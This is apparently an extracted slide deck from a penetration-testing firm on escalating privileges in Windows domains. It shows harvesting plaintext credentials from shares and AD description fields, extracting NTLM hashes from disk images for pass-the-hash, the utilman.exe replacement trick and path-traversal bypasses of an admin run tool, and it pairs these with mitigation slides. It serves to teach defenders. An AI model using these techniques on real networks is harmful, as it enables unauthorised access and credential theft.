

### **Case 4 – Mitigation**



### **Got credentials/workstation?**



### **Case 5 – Modern dumpster diving**

A regular domain user has access to lots of shares



SQL credentials

#### **<connectionStrings>**

**<add name="SomeContext" connectionString="Data Source=ABCD-SERVER01;Database=DB01;Persist Security Info=True;User ID=SA;Password=PLAINTEXTpassWORD; Pooling=true; Connection Timeout=300; Min Pool Size=40; Max Pool Size=5000;MultipleActiveResultSets=True" providerName="System.Data.SqlClient" />**

```
cd \
c:
cd \Work\DBReplication
osql -Usoftware -PRandomStuffButPlainText -SSERVER024 -i restore.sql
```
Domain credentials

```
Dim objNetwork, strRemoteShare
Set objNetwork = WScript.CreateObject("WScript.Network")
strRemoteShare = "\\10.1.2.3\data$\Fortune\Data\Files\Fortune" 
objNetwork.MapNetworkDrive "P:", strRemoteShare, False, 
"DOMAIN\user_transfer", "PasswordAgain"
```

```
Set objConnection = CreateObject("ADODB.Connection")
Set objCommand = CreateObject("ADODB.Command")
objConnection.Provider="ADsDSOObject;Trusted_Connection=yes"
'objConnection.Properties("User ID") = "DOMAIN\nwadmin"
'objConnection.Properties("Password") = "MorePwdOfCourse"
```
VMware disk images



- **18G /mnt/ABCSRV01/ABCSRV01-flat.vmdk**
- **21G /mnt/ABCWS03/ABCWS03-flat.vmdk**
- **30G /mnt/SRV02/SRV02-flat.vmdk**
- **36G /mnt/abcsrv02/abcsrv02\_1-flat.vmdk**
- **38G /mnt/ABCSRV03/ABCSRV03-flat.vmdk**
- **46G /mnt/abcsrv04/abcsrv04-flat.vmdk**

**… more**

- Mount the disk
- Extract local NTLM hashes
- Pass-the-Hash

Domain credentials in Active Directory

```
$ ldapsearch -x -h acme.local -D "compass@acme.local" -W -b 
"ou=OurUsers,dc=ACME,dc=local" | grep -E "(cn|description):"
Enter LDAP Password: 
cn: HELPDESK ACME
description: Login: HELPDESK / [CUT BY COMPASS]
cn: Voice Recording
description: Password: [CUT BY COMPASS]
cn: BACKOFFICE ACME
description: Login: BACKOFFICE / [CUT BY COMPASS]
cn: SRVadm. ServiceAccount
description: Login: SRVadm / [CUT BY COMPASS] / Serviceuser
```
### **Case 5 – Mitigation**



### **Case 6 – Boot from CD/USB**

Usually the easiest way to escalate to local administrator on a workstation.

- Boot the machine using your favorite Linux flavor
- Replace C:\Windows\system32\utilman.exe with cmd.exe
- Or dump the local hashes and pass the hash



### **Case 6 – Mitigation**





Hotline Help Tool

- Nice GUI tool to give information about the computer
- User call support
- Support asks to open the tool and read what is on line "X"
- Some of the lines are shown below



• Turns out that privuser is member of "Account Operators"

*"Members of this group can create, modify, and delete accounts for users, groups, and computers located in the Users or Computers containers and organizational units in the domain, except the Domain Controllers organizational unit. Members of this group do not have permission to modify the Administrators or the Domain Admins groups, nor do they have permission to modify the accounts for members of those groups. Members of this group can log on locally to domain controllers in the domain and shut them down."*

RunAdm.exe – Level 1

- Run binaries as administrator but only from a specific directory
- Sounds like a challenge  $\odot$
- Regular user can write in **THE** directory

```
C:\Program Files (x86)\admintool\bin>runadm compass.cmd
RunDir : C:\ProgramData\adminjob\
RunUser : Administrator
 uses hstart / hstart64 utility to hide window
/noconsole /wait "C:\ProgramData\adminjob\compass.cmd"
Handle 0
ID 7832
Exiting with return code 0
```


RunAdm.exe – Level 2

- Run binaries as administrator but only from a specific directory
- $\sqrt{\ }$  No write access on the directory

```
C:\Program Files (x86)\admintool\bin>runadm ..\..\temp\compass.cmd
RunDir : C:\ProgramData\adminjob\
RunUser : Administrator
uses hstart / hstart64 utility to hide window
/noconsole /wait "C:\ProgramData\adminjob\..\..\temp\compass.cmd"
Handle 0
ID 1668
Exiting with return code 0
```


RunAdm.exe – Level 2  $(2<sup>nd</sup> attempt)$ 

- Run binaries as administrator but only from a specific directory
- $\sqrt{\ }$  No write access on the directory
- ✓ **..\..\temp\compass.cmd** is blocked
- ✓ **C:\temp\compass.cmd** is blocked

```
C:\Program Files (x86)\admintool\bin>runadm ../../temp/compass.cmd
RunDir : C:\ProgramData\adminjob\
RunUser : Administrator
uses hstart / hstart64 utility to hide window
/noconsole /wait "C:\ProgramData\adminjob\../../temp/compass.cmd"
Handle 0
ID 8304
Exiting with return code 0
```


RunAdm.exe – Level 3

- Run binaries as administrator but only from a specific directory
- $\sqrt{\ }$  No write access on the directory
- √ No path traversal
- Static analysis (.NET binary, easily decompiled with dotPeek)
- Password is visible in the decompiled code



RunAdm.exe – Level 4

- Run binaries as administrator but only from a specific directory
- $\sqrt{N}$  No write access on the directory
- $\sqrt{\ }$  No path traversal
- √ Code is obfuscated
- Dynamic analysis, API monitor
- Monitor API CreateProcessWithLogonW

5:33:09.004 PM 1 mscorwks.dll CreateProcessWithLogonW ( **"Administrator"**, "TESTPC-WIN10-X64", **"PlainTextP@ssword"**, 0, NULL, ""hstart64.exe" /noconsole /wait "C:\ProgramData\adminjob\foo.bat"", CREATE NO WINDOW, NULL, "C:\Program Files (x86)\admintool\bin", 0x00000000010fe7a0, 0x0000000004462b30 )



### **Case 7 – Mitigation**



### **Well, that escalated quickly**

### Penetration test



### Red team



#### Credits @mrUn1k0d3r

### **Case 8 – Credential reuse**

